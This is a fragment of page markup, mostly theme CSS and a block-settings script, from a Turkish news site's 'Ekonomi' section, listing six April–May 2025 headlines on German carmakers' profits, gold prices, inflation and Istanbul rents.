.entry-review-stars{display:inline-block}.tdi_107 .td-icon-star,.tdi_107 .td-icon-star-empty,.tdi_107 .td-icon-star-half{font-size:15px}.tdi_107 .td-module-comments{display:none}.tdi_107 .td-read-more{display:none}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_107 .td-load-more-wrap a{border-width:0px;color:#e3382b;background-color:#ffffff}.tdi_107 .td-module-title a{color:#000000}.tdi_107 .td_module_wrap:hover .td-module-title a{color:#5e5e5e!important}.tdi_107 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_107 .td-post-author-name a{color:#000000}.tdi_107 .td-post-author-name:hover a{color:#dd3333}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#e3382b}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_107 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_107 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-family:Poppins!important;font-size:18px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_107 .td-read-more a{font-family:Poppins!important;text-transform:uppercase!important}.tdi_107 .td-load-more-wrap a{font-family:Poppins!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td_module_wrap{clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_107 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_107 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_107 .td-module-container:before{bottom:-15px}.tdi_107 .td-module-meta-info-bottom{padding:20px 8px 0 0}.tdi_107 .td-image-container{margin:0 0 -56px;width:auto}.tdi_107 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td_module_wrap{clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_107 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_107 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_107 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_107 .td-module-container:before{bottom:-12.5px}.tdi_107 .td-module-meta-info{max-width:80%}.tdi_107 .td-module-meta-info-bottom{padding:15px 5px 0 0}.tdi_107 .td-image-container{margin:0 0 -48px;width:auto}.tdi_107 .entry-title{margin:10px 0 0;font-size:16px!important}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-size:14px!important}.tdi_107 .td-editor-date,.tdi_107 .td-editor-date .td-post-author-name a,.tdi_107 .td-editor-date .entry-date,.tdi_107 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_107 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px!important;margin-bottom:12.5px!important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_107 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_107 .td-module-container:before{bottom:-12.5px}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-size:14px!important}}</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"6","show_btn":"none","show_com":"none","f_title_font_family":"638","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","cat_bg":"rgba(0,0,0,0)","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjcwIn0=","hide_image":"","category_id":"19","title_txt_hover":"#5e5e5e","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"","image_size":"","show_cat":"none","show_excerpt":"none","meta_width":"eyJhbGwiOiI3NSUiLCJwb3J0cmFpdCI6IjgwJSJ9","image_margin":"eyJhbGwiOiIwIDAgLTY0cHgiLCJsYW5kc2NhcGUiOiIwIDAgLTU2cHgiLCJwb3J0cmFpdCI6IjAgMCAtNDhweCJ9","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIyMHB4IDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMjBweCA4cHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDVweCAwIDAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiMjUifQ==","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","block_template_id":"td_block_template_8","border_color":"#00a6d8","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Other","td_ajax_preloading":"preload","ajax_pagination":"load_more","pag_border_width":"0","pag_text":"#e3382b","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"702","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE0In0=","f_header_font_line_height":"1","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"702","author_txt_hover":"#dd3333","custom_title":"Ekonomi","show_author":"none","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "2";
block_tdi_107.block_type = "td_flex_block_5";
block_tdi_107.post_count = "6";
block_tdi_107.found_posts = "245";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "41";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Ekonomi</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/alman-otomotiv-sektoru-cokuyor-mu-bmw-mercedes-ve-volkswagenin-karinda-buyuk-dusus/"  rel="bookmark" class="td-image-wrap " title="Alman otomotiv sektörü çöküyor (mu?): BMW, Mercedes ve Volkswagen&#8217;in kârında büyük düşüş" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-61-696x437.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T14:02:25+03:00" >11 Mayıs 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/alman-otomotiv-sektoru-cokuyor-mu-bmw-mercedes-ve-volkswagenin-karinda-buyuk-dusus/"  rel="bookmark" title="Alman otomotiv sektörü çöküyor (mu?): BMW, Mercedes ve Volkswagen&#8217;in kârında büyük düşüş">Alman otomotiv sektörü çöküyor (mu?): BMW, Mercedes ve Volkswagen&#8217;in kârında büyük düşüş</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/turkiyede-gram-altin-fiyati-nasil-belirleniyor/"  rel="bookmark" class="td-image-wrap " title="Türkiye&#8217;de gram altın fiyatı nasıl belirleniyor?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-54-696x392.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-10T17:17:37+03:00" >10 Mayıs 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/turkiyede-gram-altin-fiyati-nasil-belirleniyor/"  rel="bookmark" title="Türkiye&#8217;de gram altın fiyatı nasıl belirleniyor?">Türkiye&#8217;de gram altın fiyatı nasıl belirleniyor?</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/turkiyede-yetistirilen-gida-urunlerine-talep-artiyor/"  rel="bookmark" class="td-image-wrap " title="Türkiye&#8217;de yetiştirilen gıda ürünlerine talep artıyor" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-40-696x392.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-08T10:56:23+03:00" >8 Mayıs 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/turkiyede-yetistirilen-gida-urunlerine-talep-artiyor/"  rel="bookmark" title="Türkiye&#8217;de yetiştirilen gıda ürünlerine talep artıyor">Türkiye&#8217;de yetiştirilen gıda ürünlerine talep artıyor</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/tuik-nisan-ayi-enflasyon-verilerini-acikladi/"  rel="bookmark" class="td-image-wrap " title="TÜİK, nisan ayı enflasyon verilerini açıkladı" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-23-696x392.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-05T10:36:12+03:00" >5 Mayıs 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/tuik-nisan-ayi-enflasyon-verilerini-acikladi/"  rel="bookmark" title="TÜİK, nisan ayı enflasyon verilerini açıkladı">TÜİK, nisan ayı enflasyon verilerini açıkladı</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/93-milyon-avrupali-fakirlik-riskiyle-karsi-karsiya/"  rel="bookmark" class="td-image-wrap " title="93 Milyon Avrupalı Fakirlik Riskiyle Karşı Karşıya" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/04/image-122-696x392.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-30T13:57:20+03:00" >30 Nisan 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/93-milyon-avrupali-fakirlik-riskiyle-karsi-karsiya/"  rel="bookmark" title="93 Milyon Avrupalı Fakirlik Riskiyle Karşı Karşıya">93 Milyon Avrupalı Fakirlik Riskiyle Karşı Karşıya</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/istanbul-depremi-sonrasi-satilik-ve-kiralik-ilanlarda-fiyat-artisi/"  rel="bookmark" class="td-image-wrap " title="İstanbul depremi sonrası satılık ve kiralık ilanlarda fiyat artışı!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/04/image-104-696x391.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-24T10:25:17+03:00" >24 Nisan 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/istanbul-depremi-sonrasi-satilik-ve-kiralik-ilanlarda-fiyat-artisi/"  rel="bookmark" title="İstanbul depremi sonrası satılık ve kiralık ilanlarda fiyat artışı!">İstanbul depremi sonrası satılık ve kiralık ilanlarda fiyat artışı!</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Devamını Göster" id="next-page-tdi_107" data-td_block_id="tdi_107">Devamını Göster<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}.tdi_109{width:28%!important}@media (max-width:767px){.tdi_109{width:auto!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W3RydWUsZmFsc2UsZmFsc2UsZmFsc2Vd"><div class="td_block_wrap td_block_social_counter tdi_110 td-social-style6 td-social-boxed td-pb-border-top td_block_template_1">
<style>.tdi_110{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:30px!important}}</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Beğenenler</span><span class="td_social_button"><a href="https://www.facebook.com/TagDiv"  >Beğen</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,913</span><span class="td_social_info td_social_info_name">Takipçiler</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Takip Et</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Abone</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Abone Ol</a></span></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_111" >
<style>.td-theme-wrap .tdi_111 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_111 .td-subcat-item a:hover,.td-theme-wrap .tdi_111 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_111 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_111 .td-subcat-dropdown:hover .td-subcat-more i{color:#00a6d8}.td-theme-wrap .tdi_111 .td-block-title>*:before{border-color:#00a6d8 transparent transparent transparent}.td-theme-wrap .tdi_111 .td-block-title>*{background-color:#00a6d8}.td-theme-wrap .tdi_111 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_111 .td_quote_on_blocks,.td-theme-wrap .tdi_111 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_111 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_111 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_111 .td-instagram-user a{color:#00a6d8}.td-theme-wrap .tdi_111 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_111 .td-load-more-wrap a:hover{background-color:#00a6d8;border-color:#00a6d8}.td-theme-wrap .tdi_111 .td-read-more a,.td-theme-wrap .tdi_111 .td-weather-information:before,.td-theme-wrap .tdi_111 .td-weather-week:before,.td-theme-wrap .tdi_111 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_111 .td-post-category,.td-theme-wrap .tdi_111 .td-post-category:hover{background-color:#00a6d8}.tdi_111{margin-bottom:0px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-top:-8px!important}}</style>
